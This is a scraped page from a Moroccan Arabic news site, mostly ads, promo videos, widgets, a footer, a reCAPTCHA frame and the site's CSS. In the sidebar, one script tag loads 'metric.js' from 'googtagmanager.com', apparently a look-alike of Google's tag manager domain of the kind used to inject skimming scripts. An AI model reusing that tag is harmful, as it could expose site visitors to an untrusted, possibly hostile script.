<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211830"> <img class="img-fluid" src="photo/260119100911.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 10:09</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211830.html">الملك يقدم للمغاربة مفاتيح قراءة نهائيات الـ«كان» وما قبلها وما بعدها!</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211863"> <img class="img-fluid" src="photo/260119070540.jpeg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 19:05</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211863.html">الملك يرد بالإيجاب على دعوة الرئيس ترامب ليصبح عضوا مؤسسا لمجلس السلام</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211853"> <img class="img-fluid" src="photo/260119042741.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 15:54</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211853.html">بتعليمات من الملك.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني لكرة القدم (صور)</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QcTouqY_6WSVdS6Szf164A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072382320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kafapress.ma/css/style.css?last=03
body_size: 10294
content:
@import url('https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap');

@font-face {
	font-family:'kufi';
	src: url("kufi.ttf");
}

/* Table of Content
==================================================
#. Typography
#. Global Styles
#. Top Bar
#. Header Area
#. Slider
#. Features
#. Services
#. Project Area
#. Subscribe Area
#. News section
#. Footer
#. Sub Pages
#. Contact Us
#. News Single
#. Sidebar
#. Error Page
	
*/

/* Typography
================================================== */

body {
	background: #fff;
	color: #333;
	font-family:kufi;
}
body, p {
	font-family: kufi;
	line-height: 24px;
	font-size: 14px;
	text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6 {
	color: #1c1c1c;
	font-weight: 700;
}
h1 {
	font-size: 36px;
	line-height: 48px;
}
h2 {
	font-size: 28px;
	line-height: 36px;
}
h3 {
	font-size: 24px;
	margin-bottom: 20px;
}
h4 {
	font-size: 18px;
	line-height: 28px;
}
h5 {
	font-size: 14px;
	line-height: 24px;
}
.alert .icon {
	margin-right: 15px;
}
/* Global styles
================================================== */

html {
	overflow-x: hidden !important;
	width: 100%;
	height: 100%;
	position: relative;
}
body {
	border: 0;
	margin: 0;
	padding: 0;
}
.body-inner {
	position: relative;
	overflow: hidden;
}
a:link, a:visited {
	text-decoration: none;
}
a {
	color: #ec0000;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover {
	text-decoration: none;
	color: #000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
a.read-more {
	color: #ec0000;
	font-weight: 700;
	text-transform: uppercase;
}
a.read-more:hover {
	color: #222;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
section, .section-padding {
	padding: 50px 0;
	position: relative;
}
.about-block-area{
	padding:50px 0;
}
.about-block-area .utf_post_content-area{
	margin-top:0;
}
.utf_banner_area{
	padding:50px 0;
}
.owl-stage-outer .item ul.utf_list_post .utf_post_block_style{
	margin-bottom:30px;
}
.no-padding {
	padding: 0;
}
.p-top-0 {
	padding-top: 0;
}
.p-bottom-0 {
	padding-bottom: 0;
}
.m-top-0 {
	margin-top: 0 !important;
}
.m-bottom-0 {
	margin-bottom: 0;
}
.pb-top-0 {
	padding-top:0px;
}
.pb-bottom-10 {
	padding-bottom:10px;
}
.pb-bottom-20 {
	padding-bottom:20px;
}
.pb-bottom-30 {
	padding-bottom:30px;
}
.pb-bottom-40 {
	padding-bottom:40px;
}
.pb-bottom-50 {
	padding-bottom:50px;
}
.pb-bottom-60 {
	padding-bottom:60px;
}
.media>.pull-left {
	margin-right: 20px;
}
img.banner {
	display: inline-block;
}
.gap-60 {
	clear: both;
	height: 60px;
}
.gap-50 {
	clear: both;
	height: 50px;
}
.gap-40 {
	clear: both;
	height: 40px;
}
.gap-30 {
	clear: both;
	height: 30px;
}
.gap-20 {
	clear: both;
	height: 20px;
}
.mrb-30 {
	margin-bottom: 30px;
}
.mrb-40 {
	margin-bottom: 40px;
}
.mrb-80 {
	margin-bottom: -80px;
}
.mrt-0 {
	margin-top: 0 !important;
}
.pab {
	padding-bottom: 0;
}
a:focus {
	outline: 0;
}
img.pull-left {
	margin-right: 20px;
	margin-bottom: 20px;
}
img.pull-right {
	margin-left: 20px;
	margin-bottom: 20px;
}
ol, ul {
	margin-bottom: 20px;
}
.unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}
.ts-padding {
	padding: 60px;
}
.solid-bg {
	background: #f9f9f9;
}
.solid-row {
	background: #f0f0f0;
}
.dropcap {
	font-size: 44px;
	line-height: 50px;
	display: inline-block;
	float: left;
	margin: 0 12px 0 0;
	position: relative;
	text-transform: uppercase;
}
.vc_video-bg-container.video-bg:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, .8);
}
.vc_video-bg-container.video-bg .thw-title-shortcode {
	position: relative;
	z-index: 2;
}
.embed-responsive {
	padding-bottom: 56.25%;
	position: relative;
	display: block;
	height: 0;
	overflow: hidden;
}
.embed-responsive iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
.form-control {
	box-shadow: none;
	border: 2px solid #dadada;
	padding: 5px 20px;
	height: 50px;
	background: none;
	color: #959595;
	font-size: 14px;
	font-weight:600;
	border-radius: 4px;
}
textarea.form-control{
	height:150px;
	padding-top:15px;
}
.form-control:focus {
	box-shadow: none;
	border: 2px solid #ec0000;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	height: 1px;
}
blockquote {
	position: relative;
	background: #f7f7f7;
	padding:40px 50px;
	border:1px solid #f2f2f2;
	margin: 50px 0 40px;
	font-size: 18px;
	line-height: 30px;
	border-radius:6px;
	font-family: Arimo, sans-serif;
	font-weight: 400;
	text-align: left;
	font-style:italic;
}
blockquote:before {
	position: absolute;
	content: '\f10d';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	top:0px;
	left:0;
	margin-left:0px;
	color:rgba(0, 0, 0, 0.2);
}
blockquote:after {
	position: absolute;
	content: '\f10e';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	bottom:0px;
	right:0;
	margin-right:0px;
	color:rgba(0, 0, 0, 0.2);
}
cite {
	display: block;
	font-size: 14px;
	margin-top: 10px;
}
blockquote.pull-left {
	padding-left: 15px;
	padding-right: 0;
	text-align: left;
	border-left: 5px solid #eee;
	border-right: 0;
}
.btn-primary, .btn-dark {
	border: 0;
	border-radius: 4px;
	padding: 10px 25px 10px;
	font-size:14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.btn-white.btn-primary {
	background: #fff;
	color: #ec0000;
}
.btn-primary {
	background: #ec0000;
}
.btn-dark {
	background: #242427;
}
.btn-primary:hover, .btn-dark:hover, .btn-white.btn-primary:hover {
	background: #272d33;
	color: #fff;
}
.general-btn {
	clear: both;
	margin-top: 50px;
}
.list-round, .list-arrow, .list-check {
	list-style: none;
	margin: 0;
	padding: 0;
}
.list-round li {
	line-height: 28px;
}
.list-round li:before {
	font-family: FontAwesome;
	content: "\f138";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.list-arrow {
	padding: 0;
}
ul.list-arrow li:before {
	font-family: FontAwesome;
	content: "\f105";
	margin-right: 10px;
	color: #ec0000;
	font-size: 16px;
}
ul.list-check li:before {
	font-family: FontAwesome;
	content: "\f00c";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.mr_bottom-20 {
	margin-bottom: 20px;
}
.nav-tabs>li>a.active, .nav-tabs>li>a.active:focus, .nav-tabs>li>a.active:hover, .nav-tabs>li>a:hover, .nav-tabs>li>a {
	border: 0;
	background: none;
}
.nav>li>a:focus, .nav>li>a:hover {
	background: none;
}
a[href^=tel] {
	color: inherit;
	text-decoration: none;
}
@media (min-width: 992px) {
.utf_sticky.sticky {
	background:#ffffff;
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	position: fixed;
	top: 0;
	z-index: 9;
	width: 100%;
	left: 0;
	right: 0;
	margin: auto;
}
.utf_sticky.sticky.fade_down_effect {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-delay: .1s;
	animation-delay: .1s;
}
}
.contact_area h3{
	position:relative;
	margin-bottom:40px;
}
.contact_area h3:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}

/* Common styles
================================================== */
@media (min-width: 992px) {
.pad-0 {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.pad-r {
	padding-right: 2px;
}
.pad-l {
	padding-left: 2px;
}
.pad-r-small {
	padding-right: 1.5px;
}
.pad-l-small {
	padding-left: 1.5px;
}
.pad-l-0 {
	padding-left: 0;
}
.pad-r-0 {
	padding-right: 0;
}
}
.utf_block_title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0 0 30px;
	border-bottom: 2px dotted #1c1c1c;
	text-align: right;
	direction: rtl;
}
.utf_block_title>span {
	background: #1c1c1c;
	color: #fff;
	height: 30px;
	line-height: 34px;
	padding: 4px 15px;
	top:1px;
	border-radius:10px 10px 0 0px;
	position: relative;
	display:inline list-item;
}
.utf_post_title {
	font-size: 14px;
	line-height: 24px;
	margin: 15px 0;
}
.utf_post_title a {
	color: #1c1c1c;
}
.utf_post_title.title-extra-large {
	font-size: 26px;
	line-height: 32px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-large {
	font-size: 20px;
	line-height: 26px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-medium {
	font-size: 16px;
	line-height: 22px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.utf_post_title.title-small {
	font-size: 14px;
	line-height: 20px;
	margin-top: 15px;
	margin-bottom: 5px;
}
a.utf_post_cat {
	position: relative;
	font-size: 10px;
	padding: 0 5px;
	background: #ec0000;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	height: 20px;
	border-radius:4px;
	line-height: 20px;
	display: inline-block;
}
.utf_post_cat a {
	color: #fff;
}
.utf_post_meta .utf_post_author a {
	color: #999999;
	font-weight: 600;
}
.utf_post_meta .utf_post_author a:hover{
	color:#ec0000
}
.utf_post_meta span {
	font-size: 12px;
	color: #a3a3a3;
	margin-top:5px;
	margin-right: 8px;
	padding-right: 8px;
	font-weight:500;
	border-right: 1px solid #dedede;
	line-height: 14px;
	display: inline-block;
}
.utf_post_meta span:last-child{
	margin-right:0;
}
.utf_post_meta span.utf_post_date {
	border-right: 0;
}
.single-post span.utf_post_date{
	border-right: 1px solid #dedede;
}
span.post-comment {
	border-right: 0;
	line-height: 24px;
	margin-right: 0;
	padding-right: 0;
}
span.post-comment a.comments-link:hover span{
	color:#ec0000
}
span.post-comment span {
	border-right: 0;
	line-height: 100%;
}
.utf_post_meta span i {
	margin-right: 3px;
	font-size: 13px;
	color:#ec0000;
	background:#ffeaea;
	padding: 2px;
	border-radius: 4px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	text-align: center;
}
.footer .utf_post_meta span i {
	color:#ec0000;
	background:#373737;
}
.utf_post_overaly_style {
	position: relative;
	overflow: hidden;
}
.utf_post_overaly_style:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 6px 6px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_post_overaly_style .utf_post_content {
	position: absolute;
	bottom: 0;
	padding: 25px;
}
.utf_post_overaly_style .utf_post_title a {
	color: #fff;
}
.utf_post_overaly_style .utf_post_date {
	color: #fff;
}
.utf_post_thumb {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	border-radius:6px;
}
.utf_post_thumb img {
	display: block;
	width: 100%;
	border-radius:6px;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img, .utf_post_overaly_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb:before {
	content:"";
	background:rgba(0, 0, 0, 0.5);
	z-index:1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: 0.3s background ease-out;
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.thumb-float-style .utf_post_cat {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 1;
}
.utf_post_overaly_style.contentTop .utf_post_content {
	top: auto;
	bottom: 0;
}
.utf_post_overaly_style.contentTop:before {
	top: 0;
	left: 0;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.95)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
}
.utf_post_overaly_style.text-center .utf_post_content {
	padding: 30px 30px 20px;
}
.utf_post_overaly_style.text-center {
	margin-bottom: 30px;
}
.utf_post_overaly_style.text-center:last-child {
	margin-bottom: 0;
}
.utf_post_overaly_style.text-center .utf_post_thumb img {
	min-height: 260px;
}
.utf_post_overaly_style.text-center:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	border-radius:0 0 6px 6px;
}
.utf_post_block_style {
	position: relative;
	overflow: hidden;
}
.utf_post_float_half{
	margin-bottom:30px;
}
.utf_post_float_half:last-child{
	margin-bottom:0px;
}
.utf_post_block_style .utf_post_content {
	padding: 0;
}
.utf_post_block_style .utf_post_title a:hover {
	color: #ec0000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_block_style .utf_post_content p {
	font-size: 13px;
}
.utf_post_block_style .utf_post_cat {
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 1;
	border-radius:4px;
}
.utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.review-box {
	background: #1c1c1c;
	color: #fff;
	position: absolute;
	top: 0;
	padding: 2px 7px;
	font-weight: 700;
}
.utf_list_post_block {
	margin-top: 30px;
}
.widget .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_block_wrapper .block .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_featured_tab .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_list_post {
	list-style: none;
	margin: 0;
	padding: 0;
}
.utf_list_post_block .utf_list_post>li {
	margin-bottom: 15px;
	max-height: 95px;
}
.utf_list_post_block .utf_list_post>li:last-child {
	margin-bottom: 0;
}
.utf_post_block_style.post-float .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 20px;
}
.utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 100px;
	min-height: 75px;
}
.utf_post_block_style.post-float .utf_post_title {
	margin-top: 0;
	margin-bottom:10px;
}
.utf_post_block_style.post-float .utf_post_content {
	z-index: 0;
}
.utf_post_block_style.post-float .utf_post_cat {
	font-size: 10px;
	left: 8px;
	top: 8px;
}
.review-stars i {
	background:#ffeaea;
	padding:3px;
	border-radius:4px;
	color: #ff7c09;
}

/* Different Color
================================================== */
.color-default a.utf_post_cat {
	background: #ec0000;
}
.color-default .utf_post_cat:before {
	border-top: 8px solid #1c1c1c;
}
.color-red .utf_block_title {
	border-bottom: 2px dotted #ec0000;
}
.color-red .utf_block_title>span, .color-red a.utf_post_cat {
	background: #ec0000;
}
